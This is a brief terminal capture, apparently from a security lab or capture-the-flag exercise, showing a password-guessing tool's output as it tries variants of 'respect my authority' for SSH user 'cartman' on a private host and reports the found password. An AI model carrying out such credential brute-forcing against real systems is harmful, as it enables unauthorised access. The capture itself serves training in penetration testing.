 ACCOUNT CHECK: [ssh] Host: 192.168.1.10 (1 of 1, 0 complete) User: cartman (1 of 1, 0 complete) Password: respect_my_authority (6 o
f 22 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.10 (1 of 1, 0 complete) User: cartman (1 of 1, 0 complete) Password: Respect My Authority (7 o
f 22 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.10 (1 of 1, 0 complete) User: cartman (1 of 1, 0 complete) Password: respect my authority (8 o
f 22 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.10 (1 of 1, 0 complete) User: cartman (1 of 1, 0 complete) Password: respect my authoritah (9
of 22 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.10 (1 of 1, 0 complete) User: cartman (1 of 1, 0 complete) Password: Respect_My_Authoritah (10
 of 22 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.10 (1 of 1, 0 complete) User: cartman (1 of 1, 0 complete) Password: respect_my_authoritah (11
 of 22 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.10 (1 of 1, 0 complete) User: cartman (1 of 1, 0 complete) Password: respectmyauthoritah (12 o
f 22 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.1.10 User: cartman Password: respectmyauthoritah [SUCCESS]
┌─[root@parrot]─[/home/cyberviking]
└──╼ #